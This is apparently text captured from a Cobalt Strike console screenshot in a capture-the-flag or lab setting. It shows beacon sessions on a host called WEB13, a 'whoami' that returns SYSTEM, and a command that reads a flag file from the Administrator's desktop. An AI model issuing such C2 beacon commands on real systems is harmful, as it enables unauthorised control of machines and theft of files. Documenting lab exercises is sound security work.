 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2 Ladon AboutMe OLa-Tools
external internal address listener user computer note process
58.37.124.254 10.103.15.109 中国–上海–上海 上海 WEB13$ WEB13 Bid: 733580144 NT... powershell.exe
58.37.124.254 10.103.15.109 中国–上海–上海 上海 SYSTEM * WEB13 Bid: 166549320 NT... cmd.exe
Event Log X Listeners X Beacon 10.103.15.109@3464 X Beacon 10.103.15.109@3940 X
[08/07 16:17:35] [*] Tasked beacon to sleep for 30s (30% jitter)
[08/07 16:17:35] [*] Tasked beacon to become interactive
[08/07 16:18:34] [+] host called home, sent: 32 bytes
[08/07 16:21:30] beacon> shell whoami
[08/07 16:21:31] [*] Tasked beacon to run: whoami
[08/07 16:21:31] [+] host called home, sent: 37 bytes
[08/07 16:21:31] [+] received output:
nt authority\system
[08/07 16:21:39] beacon> shell type C:\Users\Administrator\Desktop\flag
[08/07 16:21:39] [*] Tasked beacon to run: type C:\Users\Administrator\Desktop\flag
[08/07 16:21:39] [+] host called home, sent: 71 bytes
[08/07 16:21:39] [+] received output:
flag{5ziCUqpZ4Y1RQWwcjGxFegEIXoamtlMV}